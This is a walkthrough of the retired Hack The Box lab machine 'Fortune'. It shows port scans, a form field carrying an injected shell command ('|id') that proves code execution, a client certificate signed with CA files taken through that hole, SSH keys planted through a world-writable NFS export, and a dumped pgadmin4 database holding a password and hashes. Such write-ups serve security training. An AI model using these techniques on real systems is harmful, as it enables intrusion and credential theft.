TL;DR; Fortune is the retired vulnerable VM from the Hackthebox, it is a very interesting VM which needs to sign the SSL certificate using the Certificate Authority files found using RCE Vulnerability in the http(80) service to access the https(443) service, From there onwards downloading SSH private key from https service gives us the elevated access to network, then we use NFS server to write SSH authorized_keys which gives user, and then we exploit pgadmin4 to gain root.

Enumeration
Let's do the basic enum$ cat masscan.txt
Discovered open port 443/tcp on 10.10.10.127
Discovered open port 80/tcp on 10.10.10.127
Discovered open port 22/tcp on 10.10.10.127
$cat nmap.txt
Nmap 7.60 scan initiated Fri Aug 2 21:29:24 2019 as: $nmap -n -v -Pn -p80,443,22 -A --reason -oN nmap.txt 10.10.10.127
Nmap scan report for 10.10.10.127
Host is up, received user-set (0.63s latency).
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 07:ca:21:f4:e0:d2:c6:9e:a8:f7:61:df:d7:ef:b1:f4 (RSA)
| 256 30:4b:25:47:17:84:af:60:e2:80:20:9d:fd:86:88:46 (ECDSA)
|_ 256 93:56:4a:ee:87:9d:f6:5b:f9:d9:25:a6:d8:e0:08:7e (EdDSA)
80/tcp open http syn-ack OpenBSD httpd
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: OpenBSD httpd
|_http-title: Fortune
443/tcp open ssl/https? syn-ack
|_ssl-date: TLS randomness does not represent time
Request
POST /select HTTP/1.1
Host: fortune.htb
Content-Length: 17
Cache-Control: max-age=0
Origin: http://fortune.htb
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://fortune.htb
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
db=fortunes%20|idResponse
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Sat, 03 Aug 2019 15:41:27 GMT
Server: OpenBSD httpd
Content-Length: 350
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
uid=512(_fortune) gid=512(_fortune) groups=512(_fortune)
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
$openssl genrsa -aes256 -out fortune.htb.key.pem 2048 # generate a private key
$openssl req -config openssl.cnf -key fortune.htb.key.pem -new -sha256 -out fortune.htb.csr.pem #generating certificat, common name must be fortune.htb
$#Sign the certificate using the CA(intermediate.cert.pem) and CAkey(intermediate.key.pem) which are downloaded from RCE
$openssl x509 -req -in fortune.htb.csr.pem -CA intermediate.cert.pem -CAkey intermediate.key.pem -out fortune.htb.cert.pem -days 365 -set_serial 01
$#Let's create a pkcs12 file
$openssl pkcs12 -export -clcerts -in fortune.htb.cert.pem -inkey fortune.htb.key.pem -out fortune.htb.p12
We just have to import this p12 file to chrome and we are good to go to access HTTPS service. At the home page we see the below thing
You will need to use the local authpf service to obtain
elevated network access. If you do not already have the appropriate
SSH key pair, then you will need to generate
one and configure your local system appropriately to proceed.
$ ssh nfsuser@10.10.10.127 -i id_rsa
Last login: Sat Aug 3 08:09:17 2019 from 10.10.15.159
Hello nfsuser. You are authenticated from host "10.10.14.178"
$cat masscanElev.txt
Discovered open port 929/tcp on 10.10.10.127
Discovered open port 443/tcp on 10.10.10.127
Discovered open port 111/tcp on 10.10.10.127
Discovered open port 80/tcp on 10.10.10.127
Discovered open port 8081/tcp on 10.10.10.127
Discovered open port 2049/tcp on 10.10.10.127
Discovered open port 22/tcp on 10.10.10.127
$cat nmapElev.txt
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 07:ca:21:f4:e0:d2:c6:9e:a8:f7:61:df:d7:ef:b1:f4 (RSA)
| 256 30:4b:25:47:17:84:af:60:e2:80:20:9d:fd:86:88:46 (ECDSA)
|_ 256 93:56:4a:ee:87:9d:f6:5b:f9:d9:25:a6:d8:e0:08:7e (EdDSA)
80/tcp open http syn-ack OpenBSD httpd
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: OpenBSD httpd
|_http-title: Fortune
111/tcp open rpcbind syn-ack 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3 2049/tcp nfs
| 100003 2,3 2049/udp nfs
| 100005 1,3 882/tcp mountd
|_ 100005 1,3 1002/udp mountd
443/tcp open ssl/https? syn-ack
|_ssl-date: TLS randomness does not represent time
929/tcp closed unknown conn-refused
2049/tcp open nfs syn-ack 2-3 (RPC #100003)
8081/tcp open http syn-ack OpenBSD httpd
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: OpenBSD httpd
|_http-title: pgadmin4
$rpcinfo -p 10.10.10.127
program vers proto port service
100000 2 tcp 111 portmapper
100000 2 udp 111 portmapper
100005 1 udp 1002 mountd
100005 3 udp 1002 mountd
100005 1 tcp 882 mountd
100005 3 tcp 882 mountd
100003 2 udp 2049 nfs
100003 3 udp 2049 nfs
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs$showmount -e 10.10.10.127
Export list for 10.10.10.127:
/home (everyone)
$mkdir /tmp/dir
$mount -o nolock -t nfs 10.10.10.127:/hom /tmp/dir
$cd /tmp/dir
$ls
bob charlie nfsuser
$ cd charlie
$ls
mbox user.txt
$ cd .ssh
$ls
authorized_keys
$nano authorized_keys
$ssh -i id_rsa charlie@fortune.htb
Enter passphrase for key 'id_rsa':
Last login: Sat Aug 3 08:10:24 2019 from 10.10.15.159
OpenBSD 6.4 (GENERIC) #349: Thu Oct 11 13:25:13 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
fortune$ ls
mbox user.txt
fortune$cat mbox | tail
Hi Charlie,
Thanks for setting-up pgadmin4 for me. Seems to work great so far.
BTW: I set the dba password to the same as root. I hope you don't mind.
Cheers,
Bob
scp -i id_rsa charlie@10.10.10.127:/var/appsrv/pgadmin4/pgadmin4.db ./pgadmin4.dbsqlite> select * from server;
1|2|2|fortune|localhost|5432|postgres|dba|utUU0jkamCZDmqFLOrAuPjFxL0zp8zWzISe5MF0GY/l8Silrmu3caqrtjaVjLQlvFFEgESGz||prefer||||||/.postgresql/postgresql.crt|/.postgresql/postgresql.key|||0||||0||22||0||0|
sqlite> select * from user;
1|charlie@fortune.htb|$pbkdf2-sha512$25000$3hvjXAshJKQUYgxhbA0BYA$iuBYZKTTtTO.cwSvMwPAYlhXRZw8aAn9gBtyNQW3Vge23gNUMe95KqiAyf37.v1lmCunWVkmfr93Wi6.W.UzaQ|1|
2|bob@fortune.htb|$pbkdf2-sha512$25000$z9nbm1Oq9Z5TytkbQ8h5Dw$Vtx9YWQsgwdXpBnsa8BtO5kLOdQGflIZOQysAy7JdTVcRbv/6csQHAJCAIJT9rLFBawClFyMKnqKNL5t3Le9vg|1|
sqlite>
Comments
Post a Comment